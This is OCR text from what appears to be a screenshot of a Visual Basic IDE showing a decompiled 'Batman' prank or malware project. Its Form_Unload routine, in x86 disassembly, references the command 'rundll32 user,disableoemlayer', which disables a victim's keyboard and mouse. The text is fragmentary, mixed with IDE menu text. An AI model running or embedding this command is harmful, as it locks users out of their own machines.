 Batman - Microsoft Visual Basic [design]
File Edit View Project Format Debug Run Query Diagram Tools Add-Ins Window Help
Ln 239, Col 48
General
A
ab
xy
OLE
Batman - frmBatman (Form)
Batman - frmBatman (Code)
Form
Load
End Sub
Private Sub Form_Unload(Cancel As Integer) '403560
loc_00403560: push ebp
loc_00403561: mov ebp, esp
loc_00403563: sub esp, 0000000Ch
loc_00403566: push 00401126h ; __vbaExceptHandler
loc_0040356B: mov eax, fs: [00h]
loc_00403571: push eax
loc_00403572: mov fs: [00000000h] , esp
loc_00403579: sub esp, 00000030h
loc_0040357C: push ebx
loc_0040357D: push esi
loc_0040357E: push edi
loc_0040357F: mov var_C, esp
loc_00403582: mov var_8, 00401100h
loc_00403589: mov eax, Me
loc_0040358C: mov ecx, eax
loc_0040358E: and ecx, 00000001h
loc_00403591: mov var_4, ecx
loc_00403594: and al, FEh
loc_00403596: push eax
loc_00403597: mov Me, eax
loc_0040359A: mov edx, [eax]
loc_0040359C: Call [edx+04h]
loc_0040359F: xor esi, esi
loc_004035A1: lea edx, var_34
loc_004035A4: mov var_34, esi
loc_004035A7: lea ecx, var_24
loc_004035AA: mov var_24, esi
loc_004035AD: mov var_2C, 00403034h ; "rundll32 user,disableoemlayer"
loc_004035B4: mov var_34, 00000008h
loc_004035BB: call [0040107Ch] ; __vbaVarDup
loc_004035C1: lea eax, var_24
loc_004035C4: push 00000002h
loc_004035C6: push eax
Project - Batman
Batman (Project.vbp)
Forms
frmBatman (frmBatman
Properties - Label2
Label2 Label
Alphabetic Categorized
(Name) Label2
Alignment 0 - Left Justify
Appearance 1 - 3D
AutoSize False
BackColor &H8000000F
BackStyle 1 - Opaque
BorderStyle 0 - None
Caption BATMAN OWNS
DataField
DataFormat
DataMember
DataSource
DragIcon (None)
DragMode 0 - Manual
Enabled True
Font Arial
ForeColor &H80000012
Height 975
Index
(Name)
Returns the name used in code to
identify an object.
Form Layout
Start
Batman.a
Batman.b
Batman - Microsoft Vis...
Hr
00:07